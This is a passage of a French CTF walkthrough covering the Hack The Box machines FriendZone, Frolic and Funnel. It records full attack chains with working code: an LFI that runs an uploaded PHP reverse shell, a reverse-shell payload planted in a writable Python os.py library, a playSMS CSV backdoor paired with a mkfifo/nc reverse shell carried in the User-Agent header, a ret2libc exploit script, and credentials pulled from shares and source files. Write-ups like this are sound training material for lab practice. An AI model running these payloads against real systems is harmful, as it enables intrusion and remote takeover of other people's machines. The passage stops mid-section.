                                  FriendZone Samba Server Files /etc/Files
                        Disk
                                  FriendZone Samba Server Files
        general
        Development
                        Disk
                                  FriendZone Samba Server Files
        IPC$
                        IPC
                                  IPC Service (FriendZone server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
                             Comment
        Server
        _____
                             _____
        Workgroup
                             Master
                             _____
        WORKGROUP
                             WRITER
```

On peut voir qu'il y a plusieurs share de présents on peut s'y connecter afin d'en extraire le contenu :

```
smbclient -N //10.10.10.123/general
Try "help" to get a list of possible commands.
smb: \> dir
                                      D
                                               0
                                                  Wed Jan 16 21:10:51 2019
  .
                                                  Tue Sep 13 16:56:24 2022
                                      D
                                               0
  creds.txt
                                      Ν
                                              57 Wed Oct 10 01:52:42 2018
                3545824 blocks of size 1024. 1642844 blocks available
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0,7 KiloBytes/sec) (average 0,7 KiloBytes/sec)
smb: \> exit
cat creds.txt
creds for the admin THING:
admin:WORKWORKHhallelujah@#
```

On trouve un mot de passe admin qui pourra etre utile, dans le share developement il n'y a pas de fichiers présents mais il est possible d'en uploader. On lance une enumeration du serveur DNS afin de découvrir des sous domaines sur le site :

```
dig axfr friendzone.red @10.10.10.123
```

```
; <<>> DiG 9.20.4-4-Debian <<>> axfr friendzone.red @10.10.10.123
;; global options: +cmd
                        604800 IN
                                        SOA
                                                localhost. root.localhost. 2 604800 86400 2419200 604800
friendzone.red.
friendzone.red.
                        604800
                               IN
                                        AAAA
                                                ::1
                                                localhost.
friendzone.red.
                        604800 IN
                                        NS
                        604800 IN
friendzone.red.
                                                127.0.0.1
                                        Α
administrator1.friendzone.red. 604800 IN A
                                                127.0.0.1
hr.friendzone.red.
                      604800 IN
                                                127.0.0.1
                                       Α
uploads.friendzone.red. 604800 IN
                                        Α
                                                127.0.0.1
friendzone.red.
                        604800
                                        SOA
                                                localhost. root.localhost. 2 604800 86400 2419200 604800
                               ΙN
;; Query time: 131 msec
;; SERVER: 10.10.10.123#53(10.10.10.123) (TCP)
;; WHEN: Fri Feb 21 15:29:13 CET 2025
;; XFR size: 8 records (messages 1, bytes 289)
```

On trouve les sous noms de domaine suivant :

- administrator1.friendzone.red

- hr.friendzone.red

- uploads.friendzone.red

Sur le sous domaine "administrator1" il y a une demande d'authentification qui est présente avec un identifiant et un mot de passe. On peut utiliser les identifiants trouvé dans le share pour se connecter, on obtient cette page une fois authentifié :

Is are ploto script for friendzone corp ! " tote : we are dealing with a beginner plot developer and the application is not tested yet ! Is grammer to dow the image dealer is inage\_id=a.jpg&pagename=timestamp on accède à l'adresse et on obtient cette page : Strart ploto script for friendzone corp ! " tote : we are dealing with a beginner plot developer and the application is not tested yet ! " tote : we are dealing with a beginner plot developer and the application is not tested yet ! Boneting with a beginner plot developer and the application is not tested yet ! Boneting went worng !, the script include wrong param !

Il est possible de changer les paramètre de l'url afin de voir si l'on peut executer d'autres pages avec un LFI on lance l'url image\_id=a.jpg&pagename=login :



Something went worng ! , the script include wrong param !

Wrong

On peut voir que l'execution de la seconde page fonctionne

## Exploitation

Avec ces informations on peut lancer une LFI vers un fichier de reverse shell que l'on va uploader sur le share Developement qui est accessible en ecriture :

```
### Transfert du Reverse Shell
smbclient -N //10.10.10.123/Development
Try "help" to get a list of possible commands.
smb: \> put php-reverse-shell.php
putting file php-reverse-shell.php as \php-reverse-shell.php (34,6 kb/s) (average 34,6 kb/s)
```

On se rend ensuite vers l'adresse du fichier qui contient le reverse shell : https://administrator1.friendzone.red/dashboard.php?image\_id=a.jpg&pagename=/etc/Development/ php-reverse-shell

Une fois que l'on a lancé la requete vers l'url on obtient un shell sur le port d'écoute netcat correspondant à celui mis en place dans le fichier de reverse shell du share smb :

```
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.13] from (UNKNOWN) [10.10.10.123] 48696
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
17:08:52 up 3:03, 0 users, load average: 0.00, 0.00, 0.00
USER
         TTY
                  FROM
                                   LOGIN@
                                            IDLE
                                                   JCPU
                                                         PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
```

On obtient ainsi l'accès sur la machine avec l'utilisateur www-data On enumère les fichier présent dans le dossier web :

```
www-data@FriendZone:/var/www$ cat mysql_data.conf
cat mysql_data.conf
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZ
```

On découvre les identifiants de l'utilisateur friend pour une base de donnée sql, on peut utiliser ces identifiants pour changer d'utilisateur :

```
### Changement d'utilisateur
www-data@FriendZone:/var/www$ su friend
su friend
Password: Agpyu12!0.213$
friend@FriendZone:/var/www$
### Connexion en SSH
ssh friend@10.10.10.123
The authenticity of host '10.10.10.123 (10.10.10.123)' can't be established.
{\tt ED25519\ key\ fingerprint\ is\ SHA256: ERMyoo9aMOmxdTvIh0kooJS+m3GwJr6Q51AG9/gTYx4.}
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.123' (ED25519) to the list of known hosts.
friend@10.10.10.123's password:
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-36-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management:
                   https://landscape.canonical.com
 * Support:
                   https://ubuntu.com/advantage
You have mail.
Last login: Thu Jan 24 01:20:15 2019 from 10.10.14.3
friend@FriendZone:~$
```

On obtient ainsi l'accès sur la machine avec l'utilisateur friend

## **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumerer les processus en cours de lancement sur la machine avec pspy :

```
friend@FriendZone:~$ ./pspy64
...
2025/02/21 17:30:50 CMD: UID=0 PID=1 | /sbin/init splash
2025/02/21 17:32:01 CMD: UID=0 PID=1916 | /usr/bin/python /opt/server_admin/reporter.py
2025/02/21 17:32:01 CMD: UID=0 PID=1915 | /bin/sh -c /opt/server_admin/reporter.py
2025/02/21 17:32:01 CMD: UID=0 PID=1914 | /usr/sbin/CRON -f
...
```

On remarque qu'il y a un script reporter.py qui est executé de mnaière régulière, on affiche son contenu :

```
friend@FriendZone:/opt/server_admin$ cat reporter.py
#!/usr/bin/python
import os
to_address = "admin1@friendzone.com"
from_address = "admin2@friendzone.com"
print "[+] Trying to send email to %s"%to_address
#command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp
smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"'''
#os.system(command)
# I need to edit the script later
# Sam ~ python developer
```

Le script ne semble pas exploitable mais il importe une librairie python "os" qui est modifiable par l'utilisateur friend :

friend@FriendZone:/usr/lib/python2.7\$ find -type f -writable -ls 98 28 -rw-rw-r-- 1 friend friend 25583 Jan 15 2019 ./os.pyc 20473 28 -rwxrwxrwx 1 root root 25910 Jan 15 2019 ./os.py

On peut donc exploiter cela en modifiant le fichier et en ajoutant l'execution d'un shell :

```
friend@FriendZone:/usr/lib/python2.7$ nano os.py
def _pickle_statvfs_result(sr):
    (type, args) = sr.__reduce__()
    return (_make_statvfs_result, args)
try:
    _copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
                    _make_statvfs_result)
except NameError: # statvfs_result may not exist
   pass
import pty
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.16.13",1234))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
pty.spawn("/bin/bash")
s.close()
```

On attend quelques minutes pour que le processus s'execute et on receptionne le shell :

```
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.13] from (UNKNOWN) [10.10.10.123] 48714
root@FriendZone:~#
```

On obtient ainsi l'accès root sur la machine

### Frolic

### Reconnaissance

Machine cible Adresse IP : 10.10.10.111

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.101
Starting Nmap 7.95 ( \tt https://nmap.org ) at 2025-02-25 21:52 CET
Nmap scan report for 10.10.10.111
Host is up (0.086s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
    2048 87:7b:91:2a:0f:11:b6:57:1e:cb:9f:77:cf:35:e2:21 (RSA)
    256 b7:9b:06:dd:c2:5e:28:44:78:41:1e:67:7d:1e:b7:62 (ECDSA)
   256 21:cf:16:6d:82:a4:30:c3:c6:9c:d7:38:ba:b5:02:b0 (ED25519)
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1880/tcp open vsat-control
9999/tcp open abyss
Host script results:
| smb2-security-mode:
   3:1:1:
     Message signing enabled but not required
1_
smb-security-mode:
    account_used: guest
    authentication_level: user
    challenge_response: supported
   message_signing: disabled (dangerous, but default)
1
| smb2-time:
   date: 2025-02-25T20:54:18
   start date: N/A
|_clock-skew: mean: -1h50m00s, deviation: 3h10m31s, median: 0s
|_nbstat: NetBIOS name: FROLIC, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
    OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
    Computer name: frolic
    NetBIOS computer name: FROLIC\x00
Т
    Domain name: \x00
   FQDN: frolic
  System time: 2025-02-26T02:24:18+05:30
1_
Nmap done: 1 IP address (1 host up) scanned in 134.15 seconds
```

Le scan révèle qu'il y a 5 ports ouverts. Le port 22 pour le service SSH, le port 445 pour le service SMB, et 2 autres ports pour des services peu connus. Le site web sur le port 9999 affiche un serveur nginx on peut lancer un dirbusting du site :

```
gobuster dir -u http://10.10.10.111:9999 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
_____
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
http://10.10.10.111:9999
[+] Url:
[+] Method:
                    GET
                    10
[+] Threads:
[+] Wordlist:
                     /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
                    gobuster/3.6
[+] User Agent:
[+] Timeout:
                     10s
Starting gobuster in directory enumeration mode
_____
                (Status: 301) [Size: 194] [--> http://10.10.10.111:9999/admin/]
/admin
/test
                (Status: 301) [Size: 194] [--> http://10.10.10.111:9999/test/]
                (Status: 301) [Size: 194] [--> http://10.10.10.111:9999/dev/]
/dev
/backup
                (Status: 301) [Size: 194] [--> http://10.10.10.111:9999/backup/]
                (Status: 301) [Size: 194] [--> http://10.10.10.111:9999/loop/]
/loop
Progress: 220560 / 220561 (100.00%)
_____
```

Finished

Le scan indique qu'il y a plusieurs url disponible, on lance un autre dirbusting vers l'url "dev" :

```
gobuster dir -u http://10.10.10.111:9999/dev -w /usr/share/wordlists/dirb/common.txt
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
_____
[+] Url:
                   http://10.10.10.111:9999/dev
[+] Method:
                   GET
[+] Threads:
                   10
[+] Wordlist:
                   /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes:
                  404
[+] User Agent:
                   gobuster/3.6
[+] Timeout:
                   10s
Starting gobuster in directory enumeration mode
_____
/.htaccess
              (Status: 403) [Size: 178]
/.hta
              (Status: 403) [Size: 178]
               (Status: 403) [Size: 178]
/.htpasswd
/backup
              (Status: 301) [Size: 194] [--> http://10.10.10.111:9999/dev/backup/]
               (Status: 200) [Size: 5]
/test
Progress: 4614 / 4615 (99.98%)
_____
Finished
==========
       _____
```

On affiche le contenu de l'url de backup :

curl http://10.10.10.111:9999/dev/backup/
/playsms

Il y a un lien qui redirige vers le service playsms :



On peut se rendre sur la page "admin" et voir qu'il y a une page qui demande une authentification :



On affiche le code source de la page :

```
<html>
<head>
<title>Crack me :|</title>
<!-- Include CSS File Here -->
<link rel="stylesheet" href="css/style.css"/>
<!-- Include JS File Here -->
<script src="js/login.js"></script>
</head>
<body>
<div class="container">
<div class="main">
<h2>c'mon i m hackable</h2>
<form id="form_id" method="post" name="myform">
<label>User Name :</label>
<input type="text" name="username" id="username"/>
<label>Password :</label>
```

```
<input type="password" name="password" id="password"/>
<input type="button" value="Login" id="submit" onclick="validate()"/>
</form>
<span><b class="note">Note : Nothing</b></span>
</div>
</div>
</div>
</body>
</html>
```

On peut voir qu'il y a un lien vers un fichier javascrypt js/login.js on peut afficher le contenu du fichier :

```
var attempt = 3; // Variable to count number of attempts.
// Below function Executes on click of login button.
function validate(){
var username = document.getElementById("username").value;
var password = document.getElementById("password").value;
if (username == "admin" && password == "superduperlooperpassword_lol"){
alert ("Login successfully");
window.location = "success.html"; // Redirecting to other page.
return false;
}
else{
attempt --;// Decrementing by one.
alert("You have left "+attempt+" attempt;");
// Disabling fields after 3 attempts.
if( attempt == 0){
document.getElementById("username").disabled = true;
document.getElementById("password").disabled = true;
document.getElementById("submit").disabled = true;
return false;
}
}
}
```

Dans le fichier il y a présent un identifiant et un mot de passe admin:superduperlooperpassword\_lol on peut l'utiliser afin de se connecter à l'interface, une fois connecté on obtient une page avec du code :

Il s'agit du langage Ook! on peut le décrypter avec un décodeur en ligne, on obtient le texte suivant une fois décodé :

Nothing here check /asdiSIAJJOQWE9JAS

Il semble que se soit un lien vers une URL du site on peut afficher le contenu :

```
curl http://10.10.10.111:9999/asdiSIAJJOQWE9JAS/
UEsDBBQACQAIAMOJNOOj/lsUsAAAAGkCAAAJABwAaW5kZXgucGhwVVQJAAOFfKdbhXynW3V4CwAB
BAAAAAAEAAAAAF5E5hBKn3OyaIopmhuVUPBuC6m/U3PkAkp3GhHcjuWgNOL22Y9r7nrQEopVyJbs
K1i6f+BQy0ES4baHpOrQu+J4XxPATolb/Y2EU6rq0PKD8uIPkUoyU8cqgwNE0I19kzhkVA5RAmve
EMrX4+T7al+fi/kY6ZTAJ3h/Y5DCFt2PdL6yNzVRrAuaigM01RBrAyw0tdliKb40RrXpBgn/uoTj
lurp78cmcTJviFfUnOM5UEsHCCP+WxSwAAAAaQIAAFBLAQIEAxQACQAIAM0JNO0j/lsUsAAAAGkC
AAAJABgAAAAAAEAAACkgQAAAABpbmRleC5waHBVVAUAA4V8p1t1eAsAAQQAAAAABAAAABQSwUG
AAAAAAEAAQBPAAAAAwEAAAAA
```

Le code semble etre ecrit en Base64 on le décode :

```
curl http://10.10.10.111:9999/asdiSIAJJ0QWE9JAS/ | base64 -d | xxd
 % Total
         % Received % Xferd Average Speed Time Time Time Current
                         Dload Upload
                                                  Left Speed
                                     Total
                                           Spent
                                 0 --:--:-- --:---
         0
            487
                 0
                      0
                         2781
100
    487
                                                        2782
00000010: 5b14 b000 0000 6902 0000 0900 1c00 696e [.....in
00000020: 6465 782e 7068 7055 5409 0003 857c a75b dex.phpUT....|.[
```

| 0000030:  | 857c | a75b | 7578 | 0Ъ00 | 0104 | 0000 | 0000 | 0400 | . .[ux                             |
|-----------|------|------|------|------|------|------|------|------|------------------------------------|
| 0000040:  | 0000 | 005e | 44e6 | 104a | 9f73 | b268 | 8a29 | 9a1b | ^DJ.s.h.)                          |
| 00000050: | 9550 | f06e | 0ba9 | bf53 | 73e4 | 024a | 771a | 11dc | .P.nSsJw                           |
| 0000060:  | 8ee5 | a034 | e2f6 | d98f | 6bee | 7ad0 | 128a | 55c8 | $\ldots 4 \ldots k . z \ldots U$ . |
| 0000070:  | 96ec | 2b58 | ba7f | e050 | c8e1 | 12e1 | b687 | a4ea | +XP                                |
| 0000080:  | d0bb | e278 | 5f13 | c04e | 895b | fd8d | 8453 | aaea | xN.[S                              |
| 0000090:  | 38f2 | 83f2 | e20f | 914a | 3253 | c72a | 8303 | 44d0 | 8J2S.*D.                           |
| 000000a0: | 8d7d | 9338 | 6454 | 0e51 | 026b | de10 | cad7 | e3e4 | .}.8dT.Q.k                         |
| 00000ъ0:  | fb6a | 5f9f | 8bf9 | 18e9 | 94c0 | 2778 | 7f63 | 90c2 | .j'x.c                             |
| 00000c0:  | 16dd | 8f74 | beb2 | 3735 | 51ac | 0b9a | 8a03 | 0e95 | t75Q                               |
| 00000d0:  | 106b | 032c | 34b5 | d962 | 29be | 3446 | b5e9 | 0609 | .k.,4b).4F                         |
| 00000e0:  | ffba | 84e3 | 96ea | e9ef | c726 | 7132 | 6f88 | 57d4 | &q2o.W.                            |
| 00000f0:  | 9ce3 | 3950 | 4b07 | 0823 | fe5b | 14b0 | 0000 | 0069 | 9PK#.[i                            |
| 00000100: | 0200 | 0050 | 4b01 | 021e | 0314 | 0009 | 0008 | 00c3 | PK                                 |
| 00000110: | 8937 | 4d23 | fe5b | 14b0 | 0000 | 0069 | 0200 | 0009 | .7M#.[i                            |
| 00000120: | 0018 | 0000 | 0000 | 0001 | 0000 | 00a4 | 8100 | 0000 |                                    |
| 00000130: | 0069 | 6e64 | 6578 | 2e70 | 6870 | 5554 | 0500 | 0385 | .index.phpUT                       |
| 00000140: | 7ca7 | 5b75 | 780Ъ | 0001 | 0400 | 0000 | 0004 | 0000 | .[ux                               |
| 00000150: | 0000 | 504b | 0506 | 0000 | 0000 | 0100 | 0100 | 4f00 | PKO.                               |
| 00000160: | 0000 | 0301 | 0000 | 0000 |      |      |      |      |                                    |

Il semble que se soit un fichier on peut le sauvegarder et vérifier de quelle type de fichier il s'agit :

```
curl -s http://10.10.10.111:9999/asdiSIAJJ0QWE9JAS/ | base64 -d > file
file file
file: Zip archive data, at least v2.0 to extract, compression method=deflate
```

Il s'agit d'un fichier zip on peut tenter d'extraire son contenu :

```
mv file file.zip
unzip file.zip
Archive: file.zip
[file.zip] index.php password:
```

Le fichier est protégé par un mot de passe on peut craquer le mot de passe avec fcrackzip :

fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt file.zip

PASSWORD FOUND !!!!: pw == password

Le mot de passe trouvé est password on l'utilise afin de d'extraire le fichier :

```
unzip file.zip
Archive: file.zip
[file.zip] index.php password:
inflating: index.php
cat index.php
4b7973724b7973674b7973724b7973675779302b4b7973674b7973724b7973674b79737250463067506973724b797367
4b7934744c5330674c5330754b7973674b7973724b7973674c6a77720d0a4b7973675779302b4b7973674b7a78645069
734b4b797375504373674b7974624c5434674c53307450463067506930744c5330674c5330754c533074c5330744c53
30674c6a77724b7973670d0a4b317374506973674b79737250463067506973724b793467504373724b3173674c543474
4c53304b5046302b4c5330674c6a77724b7973675779302b4b7973674b7a7864506973674c6930740d0a4c5334675043
73724b3173674c5434744c5330675046302b4c5330674c6330744c533467504373724b79736774b79736774b79
73385854344b4b7973754c6a776743673d3d0d0a
```

Le fichier zip contient un fichier index.php avec du code hexadecimal et du code base64 qui peut etre décrypté avec cyberchef on obtient le texte suivant :

Qui est du code brainfuck on le décode avec un decodeur en ligne et on obtient le mot de passe idkwhatispass on peut utiliser ce mot de passe avec le compte admin afin de se connecter à l'interface playsms :



## Exploitation

Une fois connecté on peut rechercher une vulnérabilité pour le service playsms et on trouve la CVE-2017-9101 https: //www.exploit-db.com/exploits/42044 afin d'exploiter la vulnérabilité on commence par créer un fichier csv contenant une backdoor :

```
cat backdoor.csv
Name,Mobile,Email,Group code,Tags
<?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>,2,,,
```

On lance Burpsuite afin de receptionner la requete. On se rend ensuite sur le dashboard vers "MyAccount" puis "PhoneBook" on selectionne "Import" et on importe le fichier csv :



La requete receptionné sur burpsuite est alors la suivante :

```
POST /playsms/index.php?app=main&inc=feature_phonebook&route=import&op=import HTTP/1.1
Host: 10.10.10.111:9999
Content-Length: 407
Cache-Control: max-age=0
Accept-Language: fr-FR, fr;q=0.9
Origin: http://10.10.10.111:9999
Content-Type: multipart/form-data; boundary=---WebKitFormBoundaryt5BV10pPA5j2EBwi
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
131.0.6778.140 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.10.111:9999/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=htt3hs4ph8bm59v5r06t95i3r5
Connection: keep-alive
-----WebKitFormBoundaryt5BV10pPA5j2EBwi
Content-Disposition: form-data; name="X-CSRF-Token"
5f3ccb42bf5693f535ed504ab6f3c375
   ---WebKitFormBoundaryt5BV10pPA5j2EBwi
Content-Disposition: form-data; name="fnpb"; filename="backdoor.csv"
Content-Type: text/csv
Name, Mobile, Email, Group code, Tags
<?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>,2,,,
-----WebKitFormBoundaryt5BV10pPA5j2EBwi--
```

Afin d'obtenir un reverse shell il faut executer le shell sur le champ "User Agent" se qui donne la requete suivante :

```
POST /playsms/index.php?app=main&inc=feature_phonebook&route=import&op=import HTTP/1.1
Host: 10.10.10.111:9999
Content-Length: 407
Cache-Control: max-age=0
Accept-Language: fr-FR,fr;q=0.9
Origin: http://10.10.10.111:9999
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryt5BV10pPA5j2EBwi
Upgrade-Insecure-Requests: 1
User-Agent: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.14 1234 >/tmp/f
Referer: http://10.10.10.111:9999/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=htt3hs4ph8bm59v5r06t95i3r5
Connection: keep-alive
------WebKitFormBoundaryt5BV10pPA5j2EBwi
Content-Disposition: form-data; name="X-CSRF-Token"
```

```
5f3ccb42bf5693f535ed504ab6f3c375
-----WebKitFormBoundaryt5BV10pPA5j2EBwi
Content-Disposition: form-data; name="fnpb"; filename="backdoor.csv"
Content-Type: text/csv
Name,Mobile,Email,Group code,Tags
<?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>,2,,,
```

```
-----WebKitFormBoundaryt5BV10pPA5j2EBwi--
```

Une fois la requete modifié et transmise on obtient un reverse shell :

```
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.111] 34556
bash: cannot set terminal process group (1219): Inappropriate ioctl for device
bash: no job control in this shell
www-data@frolic:~/html/playsms$
```

On obtient ainsi accès à la machine avec l'utilisateur www-data

## **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumerer les fichiers de l'utilisateur "ayush" et on trouve un binaire appartenant à l'utilisateur root :

```
www-data@frolic:/home/ayush/.binary$ ls -l
ls -l
total 8
-rwsr-xr-x 1 root root 7480 Sep 25 2018 rop
```

On le transfère sur kali et tenter d'exploit son code, on peut afficher le libc :

On affiche à présent "system" et "exit" ainsi que l'adresse de "/bin/sh" sur libc :

```
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep " system@"
1149: 000524c0 55 FUNC WEAK DEFAULT 15 system@@GLIBC_2.0
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep " exit@"
581: 0003eac0 33 FUNC GLOBAL DEFAULT 15 exit@@GLIEC_2.0
strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
1c9e3c /bin/sh
```

Avec ces informations on crée un script qui va permettre d'exploiter le binaire :

```
cat exploitrop.py
#!/usr/bin/python
from struct import pack
from subprocess import call
offset = 52
junk = "A"*offset
libc = 0xb7e19000
system_addr_off = 0x0003ada0
exit_addr_off = 0x0002e9d0
bin_sh_addr_off = 0x0015ba0b
system_addr = pack("<I", libc + system_addr_off)
exit_addr = pack("<I", libc + exit_addr_off)
bin_sh_addr = pack("<I", libc + bin_sh_addr_off)
payload = junk + system_addr + exit_addr + bin_sh_addr
call(["/home/ayush/.binary/rop", payload])</pre>
```

On transfère l'exploit et on l'execute sur la machine cible :

```
www-data@frolic:/dev/shm$ python exploitrop.py
python exploitrop.py
script /dev/null -c /bin/bash
Script started, file is /dev/null
root@frolic:/dev/shm#
```

On obtient ainsi l'accès root sur la machine

### Funnel

### Reconnaissance

Machine cible Adresse IP : 10.129.119.142

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.129.119.142
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-06 12:29 CET
Nmap scan report for 10.129.119.142
Host is up (0.019s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ftp
22/tcp open ssh
Nmap done: 1 IP address (1 host up) scanned in 10.54 seconds
```

Il y a deux ports ouverts le port 21 pour FTP et 22 pour SSH.

## Vulnerability Assessment

On tente de se connecter de manière anonyme au serveur FTP en utilisant les identifiant anonymous : anonymous :

ftp 10.129.119.142 Connected to 10.129.119.142. 220 (vsFTPd 3.0.3) Name (10.129.119.142:yoyo): anonymous 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp>

La connexion a bien fonctionné, on explore les fichiers présents :

```
ftp> dir
229 Entering Extended Passive Mode (|||33836|)
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Nov 28 2022 mail_backup
226 Directory send OK.
```

On voit la présence du répertoire mail\_backup on y accède et on télécharge les fichiers présent avec get :

```
ftp> cd mail_backup
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||25480|)
150 Here comes the directory listing.
                         58899 Nov 28 2022 password_policy.pdf
713 Nov 28 2022 welcome_28112022
                 ftp
-rw-r--r-- 1 ftp
-rw-r--r--
         1 ftp
                  ftp
226 Directory send OK.
ftp> get password_policy.pdf
local: password_policy.pdf remote: password_policy.pdf
229 Entering Extended Passive Mode (|||13231|)
150 Opening BINARY mode data connection for password_policy.pdf (58899 bytes).
************* 58899
                     608.12 KiB/s
                                00:00 ETA
226 Transfer complete.
58899 bytes received in 00:00 (529.72 KiB/s)
ftp> get welcome_28112022
local: welcome_28112022 remote: welcome_28112022
229 Entering Extended Passive Mode (|||59761|)
150 Opening BINARY mode data connection for welcome_28112022 (713 bytes).
713
420.71 KiB/s 00:00 ETA
226 Transfer complete.
713 bytes received in 00:00 (45.01 KiB/s)
```

Dans le fichier de politique des mots de passe on voit que le mot de passe par défaut des employés est funnel123#!# Dans le second fichier on voit un mail dans lequel est présent un message de bienvenue à de nouveaux employés, plusieurs nom d'utilisateurs sont présents :

root@funnel.htb optimus@funnel.htb albert@funnel.htb andreas@funnel.htb christine@funnel.htb maria@funnel.htb

On essaye de se connecter en SSH avec les noms d'ultilisateurs :

```
ssh christine@10.129.119.142
christine@10.129.119.142's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-135-generic x86_64)
 * Documentation: https://help.ubuntu.com
 *
  Management:
                    https://landscape.canonical.com
 * Support:
                    https://ubuntu.com/advantage
  System information as of Fri 06 Dec 2024 12:17:05 PM UTC
  System load:
                              0.08
                              61.4% of 4.78GB
  Usage of /:
  Memory usage:
                             12%
  Swap usage:
                             0%
  Processes:
                             161
  Users logged in:
                             0
  IPv4 address for docker0: 172.17.0.1
  IPv4 address for ens160: 10.129.119.142
IPv6 address for ens160: dead:beef::250:56ff:fe94:ce1a
 * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
   just raised the bar for easy, resilient and secure K8s cluster deployment.
   https://ubuntu.com/engage/secure-kubernetes-at-the-edge
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
christine@funnel:~$
```

Un utilisateur n'a pas changé son mot de passe par défaut il s'agit de christine

#### **Privilege Escalation**

A présent que nous avons l'accès à un utilisateur il nous faut l'accès root. Avec **netstat** on remarque qu'il y a des ports ouverts sur la machine :

```
christine@funnel:~$ netstat -tulpn | grep LISTEN
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
                0 127.0.0.1:35495
          0
                                           0.0.0.0:*
                                                                     LISTEN
tcp
           0
                  0 127.0.0.53:53
                                            0.0.0.0:*
                                                                     LISTEN
                                                                                 _
tcp
           0
                  0 0.0.0:22
                                            0.0.0.0:*
                                                                     LISTEN
                                                                                 _
tcp
                  0 127.0.0.1:5432
           0
                                            0.0.0:*
tcp
                                                                     LISTEN
           0
                  0 :::21
                                                                                 _
tcp6
                                             :::*
                                                                     LISTEN
           0
                  0 :::22
                                                                     LISTEN
tcp6
                                             :::*
christine@funnel:~$ ps aux | grep 5432
           1061 0.0 0.1 1074656 3048 ?
1822 0.0 0.0 6432 720 pt
                                                  S1
                                                       11:26
